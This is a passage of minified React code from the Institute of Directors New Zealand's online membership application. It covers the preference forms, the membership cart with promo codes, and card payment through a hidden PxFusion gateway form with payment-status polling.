Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function is(){return(is=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,r=arguments[t];for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function ss(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function ls(e,t){return(ls=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function cs(n){var r=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=fs(n);return function(e,t){if(t&&("object"===as(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return us(e)}(this,r?(e=fs(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments))}}function us(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function fs(e){return(fs=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var r=function(){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&ls(e,t)}(n,W.a.Component);var e,t=cs(n);function n(e){return function(e){if(!(e instanceof n))throw new TypeError("Cannot call a class as a function")}(this),(e=t.call(this,e)).onSubmit=e.onSubmit.bind(us(e)),e.props.match.params.id?e.position=e.props.match.params.id:e.position=e.props.professionalQuals.length,e.props.loadActive(e.props.professionalQuals[e.position]),e}return e=[{key:"onSubmit",value:function(){this.props.onSubmit("customer.professionalQuals."+this.position,"/join/qualifications-memberships")}},{key:"render",value:function(){return W.a.createElement(ns,is({},this.props,this.props.activeItem,{onSubmit:this.onSubmit}))}}],ss(n.prototype,e),n}(),ds=Qe(function(e){return{professionalQuals:(e.join.customer||{}).professionalQuals||[]}})(zi(r,function(){return os("join.activeItem.")},"/join/qualifications-memberships"));function ps(e,t,n){return{type:"JOIN_FORM_UPDATE",position:e,key:t,value:n}}function hs(e){var t=e.handleSubmit,n=e.secondaryBranches||[],r=e.interests||[],o=e.member&&e.member.isFullMember;return W.a.createElement(ro,{onSubmit:t,title:"Connecting with the IoD",text:W.a.createElement("p",null,"Let us know how you’d like to connect with the Institute of Directors.",e.signup?" You can update these preferences at any time in your profile.":"")},W.a.createElement(tr,{title:"Branches",helper:"The IoD provides networking and professional development events across its national branch network. Your preferred main branch is usually the branch which is closest to your home or place of work. You'll receive regular news from your main branch and secondary branches/ locations of interest if selected."},(o||e.signup)&&W.a.createElement(Jn,{title:"Primary branch *"},W.a.createElement(Xn,null,W.a.createElement(wr,{errors:e.errors,id:"branch-select-id",label:"Choose one branch from drop down",name:"branch",onChange:e.onChange,options:e.branchList.map(function(e){return{label:e.name,value:e.id}}),value:e.branch,requiredSuffix:!0}))),W.a.createElement(Lr,{errors:e.errors.secondaryBranches,layout:"fullwidth",name:"secondaryBranches",onChange:e.onChange,title:"Branches/locations of interest (optional)",group:e.branchList.map(function(e){return{checked:n[e.id],id:"branch-"+e.id,name:"secondaryBranches."+e.id,label:W.a.createElement(z.Fragment,null,W.a.createElement("strong",null,e.name),e.description?W.a.createElement(z.Fragment,null," — ",e.description):null),value:e.id}})})),W.a.createElement(tr,{title:"Connect with us",divider:!0,helper:W.a.createElement(W.a.Fragment,null,W.a.createElement("p",null,"Would you like to know about upcoming events, courses and governance resources from the Institute of Directors?"),W.a.createElement("p",null,"See our"," ",W.a.createElement("a",{href:"/about-us/policies-and-documents/privacy-policy",target:"_blank",rel:"noopener noreferrer"},"privacy policy")," ","and"," ",W.a.createElement("a",{target:"_blank",href:"/about-us/policies-and-documents/terms-and-conditions",rel:"noopener noreferrer"},"terms and conditions")))},!o&&!e.signup&&W.a.createElement(Jn,null,W.a.createElement(Xn,null,W.a.createElement(Nr,{id:"emailOptIn",name:"emailOptIn",label:"Yes, I’d like to receive information from the IoD from time to time",checked:e.emailOptIn,onChange:e.onChange}))),W.a.createElement(Lr,{title:"Governance topics of interest (optional)",errors:e.errors.interests,name:"interests",onChange:e.onChange,group:e.interestList.map(function(e){return{checked:r[e.id],id:"interests-"+e.id,name:"interests."+e.id,label:e.name,value:e.id}})}),e.signup?W.a.createElement(W.a.Fragment,null,W.a.createElement(Tr,{errors:e.errors,title:"Have you previously been a member of the IoD in New Zealand? *",name:"returningMember",onChange:e.onChange,value:e.returningMember,group:[{id:"returning-yes",name:"returningMember",label:"Yes",value:"yes"},{id:"returning-no",name:"returningMember",label:"No",value:"no"}]}),W.a.createElement(wr,{errors:e.errors,id:"how-did-you-hear-id",label:"How did you hear about the IoD?",name:"howDidYouHear",onChange:e.onChange,options:e.heardList.map(function(e){return{label:e.name,value:e.id}}),value:e.howDidYouHear})):null),W.a.createElement(ao,{primary:{id:"primary-id",text:e.signup?"Next":"Submit",onClick:e.onSubmit},secondary:e.signup?{id:"back-id",text:"Back",onClick:e.onBack}:null,cancel:{active:e.cancelActive,id:"cancel-id",text:"Cancel",popTitle:"Are you sure?",popText:e.popupText||"These details will be lost",onClick:e.onCancelClick,onCancel:e.onCancelClick,onConfirm:e.onCancelConfirm}}))}function ms(){return(ms=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,r=arguments[t];for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function ys(e){return W.a.createElement(hs,ms({signup:!0},e))}function gs(){return{"join.customer.branch":"required","join.customer.returningMember":"required"}}function vs(e){return(vs="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function bs(){return(bs=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,r=arguments[t];for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function ws(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function Cs(e,t){return(Cs=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function Es(n){var r=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=Os(n);return function(e,t){if(t&&("object"===vs(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return _s(e)}(this,r?(e=Os(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments))}}function _s(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function Os(e){return(Os=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var s=function(){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&Cs(e,t)}(n,W.a.Component);var e,t=Es(n);function n(e){return function(e){if(!(e instanceof n))throw new TypeError("Cannot call a class as a function")}(this),(e=t.call(this,e)).onChange=e.onChange.bind(_s(e)),e.onSubmit=e.onSubmit.bind(_s(e)),e.onCancel=e.onCancel.bind(_s(e)),e.props.branchList||e.props.dispatch(vn("branchList")),e.props.interestList||e.props.dispatch(vn("interestList")),e.props.heardList||e.props.dispatch(vn("heardList")),e}return e=[{key:"onSubmit",value:function(){this.props.onSubmit("/join/confirm-pay")}},{key:"onCancel",value:function(){this.setState({cancelActive:!this.state.cancelActive}),this.props.history.replace("/")}},{key:"onChange",value:function(e){this.props.dispatch(ps(e.target.name,e.target.value))}},{key:"render",value:function(){var e=this.props.validations,t=e&&e.errors||{};return e.display&&t.join&&t.join.customer&&(t=t.join.customer),this.props.branchList&&this.props.interestList&&this.props.heardList?W.a.createElement(ys,bs({},this.props,this.props.customer,{errors:t,onSubmit:this.onSubmit})):W.a.createElement(Qn,null)}}],ws(n.prototype,e),n}(),Ss=Qe(function(e){return{customer:e.join.customer,branchList:e.lists.branchList,interestList:e.lists.interestList,heardList:e.lists.heardList,validations:e.validations}})(ca(s,"connect",7,gs,function(){return[]},"/join/qualifications-memberships"));function ks(){return(ks=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,r=arguments[t];for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function xs(e){var t=e.extraClasses||"";e.layout&&(t+=" c-group--"+e.layout),1==e.divider&&(t+=" c-group--divider");var n=e.level?"h"+e.level:"h2";return W.a.createElement("div",ks({className:"c-group "+t,id:e.id},e.attrs),e.title?W.a.createElement(n,{className:"c-group__title"},e.title):null,e.helper?W.a.createElement("div",{className:"c-group__helper"},e.helper):null,W.a.createElement("div",{className:"c-group__group"},e.children),e.extra||null)}xs.propTypes={id:t.a.string,attrs:t.a.object,extraClasses:t.a.string,divider:t.a.bool,layout:t.a.oneOf(["aside","aside-list","content","row",""]),helper:t.a.oneOfType([t.a.string,t.a.object]),title:t.a.string,level:t.a.oneOfType([t.a.string,t.a.integer])};function Ts(e){return W.a.createElement("div",{className:"c-group__item"},e.children)}function Ps(){return(Ps=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,r=arguments[t];for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}r=function(e){var t=e.extraClasses||"";return e.state&&(t+=" s-"+e.state),W.a.createElement("article",Ps({className:"c-card-member "+t,id:e.id},e.attrs),W.a.createElement("div",{className:"c-card-member__inner"},e.cost?W.a.createElement("h5",{className:"c-card-member__cost"},"$",e.cost):null,W.a.createElement("header",{className:"c-card-member__header"},W.a.createElement("h6",{className:"c-card-member__category"},e.category),W.a.createElement("h3",{className:"c-card-member__title"},e.title)),W.a.createElement("main",{className:"c-card-member__text"},e.children),W.a.createElement("footer",{className:"c-card-member__button"},W.a.createElement(jn,{color:"secondary",fill:"outline",onClick:e.onClick,text:e.buttonText}))))};r.propTypes={title:t.a.string,children:t.a.object,id:t.a.string,attrs:t.a.object,extraClasses:t.a.string,category:t.a.string,cost:t.a.string,state:t.a.string,buttonText:t.a.string,onClick:t.a.func};var js=r;function Ds(){return(Ds=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,r=arguments[t];for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}s=function(r){return W.a.createElement("div",Ds({className:"c-cart-join",id:r.id},r.attrs),W.a.createElement(z.Fragment,null,W.a.createElement("ul",{className:"c-cart-join__list"},r.items&&r.items.length?r.items.map(function(e,t){var n=e.title;return 55<n.length&&(n=n.substring(0,55)+"..."),W.a.createElement(z.Fragment,{key:n+t},W.a.createElement("li",{className:"c-cart-join__item"},W.a.createElement("div",{className:"c-cart-join__details"},W.a.createElement("h3",{className:"c-cart-join__title"},n),W.a.createElement("div",{className:"c-cart-join__callback-field"},W.a.createElement(jr,{id:t,name:"item-"+n+t,label:"Promo code",value:e.discount?e.discount.code:null,onSubmit:r.onApplyPromoCode,onCancel:r.onClearPromoCode,state:e.promo?e.promo.state:"APPLY",errors:e.promo?e.promo.errors:null,attrs:e.promo?e.promo.attrs:null}))),W.a.createElement("div",{className:"c-cart-join__cost-wrap"},e.discountCost?W.a.createElement(z.Fragment,null,W.a.createElement("div",{className:"c-cart-join__discount-wrap"},W.a.createElement("span",{className:" c-cart-join__cost c-cart-join__cost--discounted "},"$",e.cost),W.a.createElement("span",{className:" c-cart-join__cost "},"$",e.discountCost)),e.alert?W.a.createElement("span",{className:"c-cart-join__alert"},W.a.createElement(Ar,e.alert,e.alert.message)):null):W.a.createElement("span",{className:"c-cart-join__cost"},"$",e.cost))))}):W.a.createElement("li",{className:"c-cart-join__item c-cart-join__item--empty"},"No membership selected")),r.items&&r.items.length?W.a.createElement(z.Fragment,null,W.a.createElement("div",{className:"c-cart-join__tally"},W.a.createElement("h2",{className:"c-cart-join__total"},"Total incl GST",W.a.createElement("span",{className:"c-cart-join__tally-cost"},"$",r.total)))):null))};s.propTypes={title:t.a.string,attrs:t.a.object,extraClasses:t.a.string,id:t.a.string,items:t.a.array,total:t.a.string};var As=s;function Rs(e,t){var n=Object.assign(e,{title:e.title,cost:t.nicePrice(e.basePrice)});return e.discount&&e.discount.discountType&&(n.alert={size:"small",color:"success",message:t.discountMessage(e)},n.discountCost=t.nicePrice(t.discountPrice(e))),n}function Ns(e){return Object(z.useEffect)(function(){f()("#pxfusionform").submit()}),W.a.createElement("div",{style:{display:"none"}},W.a.createElement("iframe",{id:"pxfusion",name:"pxfusion",width:"0",height:"0"}),W.a.createElement("form",{id:"pxfusionform",className:"hidden",target:"pxfusion",encType:"multipart/form-data",method:"post",action:e.pxFusionAuthURL,ref:e.attachFormNode.bind(this)},W.a.createElement("input",{type:"hidden",value:e.cardNumber||"",name:"CardNumber",id:"CardNumber"}),W.a.createElement("input",{type:"hidden",value:e.cardMonth,name:"ExpiryMonth",id:"ExpiryMonth"}),W.a.createElement("input",{type:"hidden",value:e.cardYear,name:"ExpiryYear",id:"ExpiryYear"}),W.a.createElement("input",{type:"hidden",value:e.cardCVV,name:"Cvc2",id:"Cvc2"}),W.a.createElement("input",{type:"hidden",value:e.cardName,name:"CardHolderName",id:"CardHolderName"}),W.a.createElement("input",{type:"hidden",value:e.sessionId,name:"SessionId",id:"SessionId"}),W.a.createElement("input",{type:"hidden",value:"",name:"UserTxnData1",id:"UserTxnData1"}),W.a.createElement("input",{type:"hidden",value:"",name:"UserTxnData2",id:"UserTxnData2"}),W.a.createElement("input",{type:"hidden",value:"",name:"UserTxnData3",id:"UserTxnData3"}),W.a.createElement("input",{type:"hidden",value:"",name:"Cvc2Presence",id:"Cvc2Presence"}),W.a.createElement("input",{type:"hidden",value:"",name:"AvsStreetAddress",id:"AvsStreetAddress"}),W.a.createElement("input",{type:"hidden",value:"",name:"AvsPostCode",id:"AvsPostCode"}),W.a.createElement("input",{type:"hidden",name:"Action",value:"Add"}),W.a.createElement("input",{type:"hidden",name:"Object",value:"DpsPxPay"}),W.a.createElement("button",{type:"submit"},"Submit")))}var Ms=ko(function(e){var t=[];return e.items&&e.items.length&&(t.push(Rs(e.items[0],e)),t.push(Rs(e.items[1],e))),W.a.createElement(As,{items:t||[],total:e.cartTotal,onApplyPromoCode:e.onApplyPromoCode,onClearPromoCode:e.onClearPromoCode})});function Ls(){return(Ls=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,r=arguments[t];for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}var r={dpsendpoint:G.a.string.isRequired,onChange:G.a.func.isRequired,attachFormNode:G.a.func.isRequired,errors:G.a.object,payment:G.a.object,paymentPrivate:G.a.object,yearsArray:G.a.array},s=function(t){var e=t.payment||{},n=t.paymentPrivate||{},r=[],o=(new Date).getFullYear();return Array.from(new Array(10),function(e,t){t=o+t;r.push({label:t,value:t.toString().substr(-2)})}),W.a.createElement(W.a.Fragment,null,W.a.createElement(Jn,{extraClasses:"method-card-new-hack"},W.a.createElement(Xn,null,W.a.createElement(dr,{errors:t.errors,onChange:function(e){e.target.value&&!/^\d+$/.test(e.target.value)||e.target.value.length<=19&&t.onChange(e)},id:"card-number-id",extraClasses:" js-float-label",name:"paymentPrivate.cardNumber",label:"Card number",type:"number",value:n.cardNumber,requiredSuffix:!0})),W.a.createElement(Xn,null,W.a.createElement(dr,{errors:t.errors,onChange:t.onChange,id:"name-on-card-id",extraClasses:" js-float-label",name:"paymentPrivate.cardName",label:"Name on card",type:"text",value:n.cardName,requiredSuffix:!0}))),W.a.createElement(Jn,{extraClasses:"method-card-new-hack"},W.a.createElement(Xn,null,W.a.createElement(wr,{errors:t.errors,id:"expiry-month-id",label:"Expiry month",labelSize:"small",name:"paymentPrivate.cardMonth",options:[{label:"01",value:"01"},{label:"02",value:"02"},{label:"03",value:"03"},{label:"04",value:"04"},{label:"05",value:"05"},{label:"06",value:"06"},{label:"07",value:"07"},{label:"08",value:"08"},{label:"09",value:"09"},{label:"10",value:"10"},{label:"11",value:"11"},{label:"12",value:"12"}],onChange:t.onChange,showLabel:!1,value:n.cardMonth,requiredSuffix:!0})),W.a.createElement(Xn,null,W.a.createElement(wr,{errors:t.errors,id:"expiry-year-id",label:"Expiry year",labelSize:"small",name:"paymentPrivate.cardYear",options:r,onChange:t.onChange,value:n.cardYear,requiredSuffix:!0})),W.a.createElement(Xn,null,W.a.createElement(dr,{errors:t.errors,id:"cvv",name:"paymentPrivate.cardCVV",label:"CVV",type:"number",onChange:function(e){/^\d+$/.test(e.target.value)&&e.target.value.length<=4&&t.onChange(e)},value:n.cardCVV,requiredSuffix:!0}))),e.sessionId?W.a.createElement(Ns,Ls({},n,{sessionId:e.sessionId,pxFusionAuthURL:t.dpsendpoint,attachFormNode:t.attachFormNode})):null)},Is=function(e){return W.a.createElement(Tr,{errors:e.errors,name:"payment.newCard",extraClasses:"method-card-hack",layout:"fullwidth",title:"Your saved card",group:[{id:"existing-card",name:"payment.newCard",size:"large",commonClass:"method-card-new-hack-trigger",extraClasses:"c-credit-card-saved",extraInputclassNamees:" c-credit-card-saved__input",label:e.member.cardNumber,onChange:e.onChange,value:"no",checked:"no"==e.payment.newCard},{checked:"no"!=e.payment.newCard,id:"new-card",name:"payment.newCard",size:"large",extraInputclassNamees:"method-card-new-hack-trigger",onChange:e.onChange,value:"yes",label:W.a.createElement(z.Fragment,null,"Use a different card")}]})};s.propTypes=r;var Fs=s;function qs(){return(qs=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,r=arguments[t];for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}s=function(e){var t=e.extraClasses||"";return 1==e.divider&&(t+=" c-progress-summary--divider"),W.a.createElement("div",qs({className:"c-progress-summary "+t,id:e.id},e.attrs),W.a.createElement("div",{className:"c-progress-summary__header"},W.a.createElement("h3",{className:"c-progress-summary__title"},e.title),e.editable?W.a.createElement("div",{className:"c-progress-summary__control"},W.a.createElement(ni,{group:[{icon:"edit",background:!0}],onClick:e.onClick})):null),W.a.createElement("div",{className:"c-progress-summary__group"},e.group&&e.group.length?e.group.map(function(e,t){return W.a.createElement(z.Fragment,{key:e.title+t},W.a.createElement("div",{className:"c-progress-summary__item"},W.a.createElement("h5",{className:"c-progress-summary__item-title"},e.title),W.a.createElement(Xr,{type:"summary",definitionData:e.data})))}):W.a.createElement("ul",null,W.a.createElement("li",null,W.a.createElement("p",{className:"c-role-group__empty"},"No information supplied")))))};s.propTypes={title:t.a.string,extraClasses:t.a.string,divider:t.a.bool,attrs:t.a.object,editable:t.a.bool,errors:t.a.array,id:t.a.string};function Ys(e){var t,n=e.salutation?e.salutation+" ":"";return n+=e.firstName+" "+e.lastName+" ("+e.preferredName+")",t=$s(e.address||{},e.countryList),n=[{dataDT:"Full name",dataDD:n},{dataDT:"Date of birth",dataDD:e.dob}],e.specialRequirements&&n.push({dataDT:"Special requirements",dataDD:e.specialRequirements}),n.push({dataDT:"Mobile number",dataDD:e.mobileNo}),n.push({dataDT:"Postal address",dataDD:t}),e.billingAddress&&(t=$s(e.billingAddress,e.countryList),n.push({dataDT:"Billing address",dataDD:t})),n.push({dataDT:"Email",dataDD:e.email}),W.a.createElement(Bs,{onClick:function(){return e.onStepChange("/join/about-you")},title:"About you",editable:!0,group:[{data:n}]})}function Vs(e){var t,n,r=[],o=[],a=[],i=[];for(n in e.branchList&&e.branchList.forEach(function(e){i[e.id]=e.name}),e.secondaryBranches)e.secondaryBranches[n]&&r.push(i[n]);for(n in e.interestList&&e.interestList.forEach(function(e){a[e.id]=e.name}),e.interests)e.interests[n]&&o.push(a[n]);return t=[{dataDT:"Main branch",dataDD:i[e.branch]},{dataDT:"Locations of interest",dataDD:r.join(", ")}],o.length&&t.push({dataDT:"Topics of interest",dataDD:o.join(", ")}),W.a.createElement(Bs,{onClick:function(){return e.onStepChange("/join/connect-iod")},title:"Connect with IoD",divider:!0,editable:!0,group:[{data:t}]})}function Us(e){var t=e.payment||{},n=(e.baseErrors.customer||{}).productType||[],r=e.paymentPrivate||{},o="0.00"!=e.cartTotal,a=e.under40?"U40":"Standard",i=e.productList["member"+a].product.basePrice,a=e.productList["associate"+a].product.basePrice,i=(i+"").split(".")[0],a=(a+"").split(".")[0];return W.a.createElement(ro,{onSubmit:e.handleSubmit,title:"Confirm and pay",text:W.a.createElement(z.Fragment,null,W.a.createElement("p",null,"Confirm your details below before completing payment. You can update personal and professional information in your profile at any time."))},W.a.createElement(Ys,e),W.a.createElement(Hs,e),W.a.createElement(zs,e),W.a.createElement(Ws,e),W.a.createElement(Vs,e),W.a.createElement(xs,{divider:!0,level:3,extra:e.errors&&e.errors.productType&&e.errors.productType.length?W.a.createElement(Ar,{color:"danger",size:"small"},W.a.createElement("ul",null,e.errors.productType.map(function(e,t){return W.a.createElement("li",{key:t},e)}))):null,extraClasses:n.length?"js-validate-error":"",layout:"row",title:"Select your membership"},W.a.createElement(Ts,null,W.a.createElement(js,{title:"Associate",cost:a,buttonText:"Select"+("associate"==e.productType?"ed":""),extraClasses:"associate"==e.productType?"s-active":"",onClick:function(){return e.onManualChange("productType","associate")}},W.a.createElement("p",null,"For people who are interested in the services offered by the IoD, but may not meet the criteria for full membership."," ",W.a.createElement("a",{href:"/membership/membership-categories",target:"_blank"},"See membership criteria"),"."))),W.a.createElement(Ts,null,W.a.createElement(js,{category:"(MInstD)",title:"Member",cost:i,buttonText:"Select"+("member"==e.productType?"ed":""),extraClasses:"member"==e.productType?"s-active":"",onClick:function(){return e.onManualChange("productType","member")}},W.a.createElement(W.a.Fragment,null,W.a.createElement("p",null,"For directors, board members and senior executives who report to a board."," ",W.a.createElement("a",{href:"/membership/membership-categories",target:"_blank"},"See membership criteria"),"."),W.a.createElement("p",null,"Members are obligated to meet the requirements of IoD's continuing professional development programme (CPD)."))))),W.a.createElement(xs,{divider:!0,level:3,layout:"content",title:"Membership total",helper:e.productType?"If you have a promo code, enter this in the promo code field below and click 'Apply'.":""},W.a.createElement(Ms,{cartTotal:e.cartTotal,productType:e.productType,items:e.items,productList:e.productList,onApplyPromoCode:e.onApplyPromoCode,onClearPromoCode:e.onClearPromoCode})),o?W.a.createElement(tr,{divider:!0,title:"Payment"},W.a.createElement(Fs,{dpsendpoint:e.dpsendpoint,onChange:e.onPaymentChange,attachFormNode:e.attachFormNode,errors:e.baseErrors,payment:t,paymentPrivate:r})):e.productType?W.a.createElement(tr,{divider:!0,title:"Payment"},W.a.createElement(Ar,{color:"success",size:"small"},"No charge applies for this membership application.")):null,e.loading?W.a.createElement(Qn,null):W.a.createElement(W.a.Fragment,null,e.error?W.a.createElement(Ar,{color:"danger",size:"small"},e.error):null,W.a.createElement(ao,{primary:{id:"primary-id",text:o?"Make payment":"Complete Join",onClick:e.onSubmit},secondary:{id:"back-id",text:"Back",onClick:e.onBack},cancel:{active:e.cancelActive,id:"cancel-id",text:"Cancel",popTitle:"Are you sure?",popText:e.popupText||"These details will be lost",onClick:e.onCancelClick,onCancel:e.onCancelClick,onConfirm:e.onCancelConfirm}})))}var Bs=s,$s=function(t,e){var n=[];if(t.position&&n.push(t.position),t.organisation&&n.push(t.organisation),t.addressId)n.push(t.value);else{if(!t.addressManual||!t.manualData.line1)return"";["line1","line2","line3","city","postcode"].forEach(function(e){t.manualData[e]&&n.push(t.manualData[e])}),t.manualData.country&&(e=e.find(function(e){return e.key==t.manualData.country}),n.push(e.value))}return n.join(", ")},Hs=Qe(function(e){return{govRoleTypeList:e.lists.govRoleTypeList,committeeTypeList:e.lists.committeeTypeList,committeeRoleTypeList:e.lists.committeeRoleTypeList}})(function(o){var t=[];return o.organisation&&o.organisation.forEach(function(e){var r=[];e.roles&&e.roles.forEach(function(t){var e=o.govRoleTypeList.find(function(e){return e.id==t.govRole});r.push({dataDT:W.a.createElement(z.Fragment,null,e.name,"  •  ",t.roleTitle),dataDD:W.a.createElement(z.Fragment,null,t.startDate," — ",t.currentInRole?W.a.createElement("span",{className:"c-pill"},"Current"):t.endDate)})}),e.committeeRoles&&e.committeeRoles.forEach(function(t){var e=o.committeeTypeList.find(function(e){return e.id==t.committeeType}),n=o.committeeRoleTypeList.find(function(e){return e.id==t.committeePosition});r.push({dataDT:W.a.createElement(z.Fragment,null,e.name,"  •  ",n.name),dataDD:W.a.createElement(z.Fragment,null,t.currentInRole?W.a.createElement("span",{className:"c-pill"},"Current"):t.endDate)})}),r.length&&t.push({title:e.companyName,data:r})}),W.a.createElement(Bs,{onClick:function(){return o.onStepChange("/join/governance-roles")},title:"Governance experience",divider:!0,editable:!0,group:t})}),zs=Qe(function(e){return{execRoleTypeList:e.lists.execRoleTypeList}})(function(r){var t=[];return r.experience&&r.experience.forEach(function(e){var n=[];e.roles&&e.roles.forEach(function(t){var e=r.execRoleTypeList.find(function(e){return e.id==t.execRole});n.push({dataDT:W.a.createElement(z.Fragment,null,e.name,"  •  ",t.roleTitle),dataDD:W.a.createElement(z.Fragment,null,t.startDate," — ",t.currentInRole?W.a.createElement("span",{className:"c-pill"},"Current"):t.endDate)})}),t.push({title:e.companyName,data:n})}),W.a.createElement(Bs,{onClick:function(){return r.onStepChange("/join/executive-experience")},title:"Executive roles",divider:!0,editable:!0,group:t})}),Ws=Qe(function(e){var t=e.join.customer||{};return{otherMemberships:t.otherMemberships||[],tertiaryQuals:t.tertiaryQuals||[],studyFieldList:e.lists.studyFieldList,educationLevelList:e.lists.educationLevelList,otherMembershipsList:e.lists.otherMembershipsList}})(function(r){var e=[],o=[],t=[],a=[];return r.tertiaryQuals&&r.tertiaryQuals.length&&(r.tertiaryQuals.forEach(function(t){var e=r.studyFieldList.find(function(e){return e.id==t.fieldsOfStudy}),n=r.educationLevelList.find(function(e){return e.id==t.educationLevel});o.push({dataDT:W.a.createElement(z.Fragment,null,n.name,"  •  ",e.name," — ",t.tertiaryTitle)})}),e.push({title:"Tertiary qualifications",data:o})),r.professionalQuals&&r.professionalQuals.length&&(r.professionalQuals.forEach(function(e){t.push({dataDT:e.corporateTitle})}),e.push({title:"Professional qualifications",data:t})),r.otherMemberships&&r.otherMemberships.length&&(r.otherMemberships.forEach(function(e,t){var n;e&&(n=r.otherMembershipsList.find(function(e){return e.id==t}),a.push(n.name))}),a.length&&e.push({title:"Memberships",data:[{dataDT:a.join(", ")}]})),W.a.createElement(Bs,{onClick:function(){return r.onStepChange("/join/qualifications-memberships")},title:"Qualifications & memberships",divider:!0,editable:!0,group:e,extraClasses:"c-progress-summary--fullwidth"})});function Gs(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function Qs(o){var e=o.payload||{},a=o.completionAction||{},i=o.identifier,s=o.finalAction||{},l=o.errorAction||{},c=o.dispatch;return c(en(!0)),c(Jt("/payment/pay",function(e){if("SUCCESS"==e.status){if(e.payload.complete)return window.onbeforeunload=null,c(s(o.cb));c(a(e.payload.sessionId)),t=e.payload.sessionId,n=l,r=o.cb,function t(n,r,o,a,i,s,l,e){var c={sessionId:r};if(s&&(c[s]=!0),e=e||"Sorry, there was a network or server error while processing your payment. Please try again",i)return n(Jt("/payment/get-payment",function(e){if("PENDING_PAYMENT"===e.status)setTimeout(function(){return t(n,r,o,a,i-1,s,l)},300);else{if("ACCEPTED"==e.status)return window.onbeforeunload=null,n(o(l));n(a(e.errorMessage||"Something went wrong! Please try again")),n(en(!1))}},"POST",c));n(a(e)),n(en(!1))}(c,t,s,n,50,i,r)}else e.payload&&e.payload.clearCart&&c({type:"CART_CLEAR"}),c(l(e.errorMessage||"Something went wrong! Please try again")),c(en(!1));var t,n,r},"POST",e))}function Ks(n){return function(e,t){t=Xt(t().join);return t.join=!0,Qs({payload:t,completionAction:function(e){return Jo("payment.sessionId",e)},finalAction:function(){return n&&n(),function(s,l){var c=Xt(l().join);return c.join=!0,s(en(!0)),s(Jt("/join/submit_join_application",function(e){if("SUCCESS"==e.status){s(Jo("paymentPrivate",null));var t,n=[],r=function(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=function(e){if(e){if("string"==typeof e)return Gs(e,void 0);var t=Object.prototype.toString.call(e).slice(8,-1);return"Map"===(t="Object"===t&&e.constructor?e.constructor.name:t)||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?Gs(e,void 0):void 0}}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0,t=function(){};return{s:t,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:t}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,i=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return a=e.done,e},e:function(e){i=!0,o=e},f:function(){try{a||null==n.return||n.return()}finally{if(i)throw o}}}}(c.items);try{for(r.s();!(t=r.n()).done;){var 